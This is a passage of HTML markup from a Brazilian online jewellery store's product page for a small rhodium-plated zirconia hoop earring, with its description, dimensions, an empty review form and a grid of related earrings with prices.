rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-680x800.jpg&description=Argola%20Pequena%20Basica%20De%20Zirconias%20Brancas%20Rodio" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/&title=Argola%20Pequena%20Basica%20De%20Zirconias%20Brancas%20Rodio" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-semi-joia-banho-ouro/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Argola Pequena Basica De Zirconias Brancas Semi Joia Banho Ouro" href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-semi-joia-banho-ouro/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/micro-argola-pingente-de-florzinha-cravejada-de-zirconias-brancas-prata-925-banho-ouro/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Micro Argola Pingente De Florzinha Cravejada De Zirconias Brancas Prata 925 Banho Ouro" href="https://www.waufen.com.br/produto/micro-argola-pingente-de-florzinha-cravejada-de-zirconias-brancas-prata-925-banho-ouro/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Argola pequena basica de zirconias brancas rodio é um brinco delicado e um acessório feminino perfeito para o dia a dia. Brincos de argolas são ótimas opções como <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">brincos de segundo furo</a> ou também para usar em várias na orelha.</p>
<p>Este <a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">brinco de argola</a> é confeccionado em metal com banho de ródio. O diâmetro da argola é de 1,5 cm. Cravejada por zirconias brancas. O fecho é de click. Um brinco super leve e delicado.</p>
<p>Inove seu look com nossos <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">conjuntos de joias em prata 925</a>. Os brincos estão super em alta e podem ser usados com diferentes tipos de brincos: ear hooks, ear cuffs, brincos de segundo furo, argolas, <a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">brincos ponto de luze m prata 925</a>.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Argola Pequena Basica De Zirconias Brancas Rodio&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='12441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05afcc3e09" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-685 status-publish instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-ouro product_cat-brincos-pequenos product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-cristal-quadradinho-com-banho-de-ouro-semi-joias/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-pequeno-cristal-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Cristal Quadradinho Com Banho De Ouro Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-pequeno-cristal-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-pequeno-cristal-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-pequeno-cristal-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-dourado-ouro-cristal-semijoia-quadrado-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Cristal Quadradinho Com Banho De Ouro Semi Joias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-dourado-ouro-cristal-semijoia-quadrado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-dourado-ouro-cristal-semijoia-quadrado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-dourado-ouro-cristal-semijoia-quadrado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-cristal-quadradinho-com-banho-de-ouro-semi-joias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Cristal Quadradinho Com Banho De Ouro Semi Joias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>82,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:685,&quot;item_id&quot;:685,&quot;item_name&quot;:&quot;Brinco Cristal Quadradinho Com Banho De Ouro Semi Joias&quot;,&quot;sku&quot;:&quot;0582-D&quot;,&quot;price&quot;:82,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:685,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-cristal-quadradinho-com-banho-de-ouro-semi-joias\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1064 status-publish instock product_cat-brincos product_cat-brincos-grandes product_cat-brincos-medios product_cat-brincos-rodio product_tag-agata product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-moderno-branco-com-zirconia-baguete-semi-joia-fina/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-festa-com-zirconias-leitosas-semijoias-online-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Moderno Branco Com Zirconia Baguete Semi Joia Fina" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-festa-com-zirconias-leitosas-semijoias-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-festa-com-zirconias-leitosas-semijoias-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-festa-com-zirconias-leitosas-semijoias-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-moderno-branco-com-zirconia-baguete-semi-joia-fina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Moderno Branco Com Zirconia Baguete Semi Joia Fina</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1064,&quot;item_id&quot;:1064,&quot;item_name&quot;:&quot;Brinco Moderno Branco Com Zirconia Baguete Semi Joia Fina&quot;,&quot;sku&quot;:&quot;1399-Z&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1064,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-moderno-branco-com-zirconia-baguete-semi-joia-fina\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-991 status-publish last instock product_cat-brincos product_cat-brincos-grandes product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:991,&quot;item_id&quot;:991,&quot;item_name&quot;:&quot;Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda&quot;,&quot;sku&quot;:&quot;1400-Z&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:991,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-383 status-publish first instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-grandes product_cat-brincos-rodio-negro product_cat-outlet product_cat-promocao-de-brincos product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-rodio-negro product_tag-safira-rosa product_tag-semijoias product_tag-turquesa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-grande-sofisticado-de-zirconias-rosas-e-turquesa-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-rodio-negro-turquesa-e-zirconias-rosas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Grande Sofisticado De Zirconias Rosas E Turquesa Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-rodio-negro-turquesa-e-zirconias-rosas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-rodio-negro-turquesa-e-zirconias-rosas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-rodio-negro-turquesa-e-zirconias-rosas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-preto-para-festa-rodio-negro-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Grande Sofisticado De Zirconias Rosas E Turquesa Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-preto-para-festa-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-preto-para-festa-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-preto-para-festa-rodio-negro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-grande-sofisticado-de-zirconias-rosas-e-turquesa-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Grande Sofisticado De Zirconias Rosas E Turquesa Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>229,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:383,&quot;item_id&quot;:383,&quot;item_name&quot;:&quot;Brinco Grande Sofisticado De Zirconias Rosas E Turquesa Semijoia&quot;,&quot;sku&quot;:&quot;0066-A&quot;,&quot;price&quot;:229,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:383,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-grande-sofisticado-de-zirconias-rosas-e-turquesa-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-481 status-publish instock product_cat-brincos product_cat-brincos-de-gotas product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-classicas product_tag-joias-de-gotas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>145,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:481,&quot;item_id&quot;:481,&quot;item_name&quot;:&quot;Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio&quot;,&quot;sku&quot;:&quot;0419-D&quot;,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:481,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-482 status-publish instock product_cat-brincos product_cat-brincos-de-gotas product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
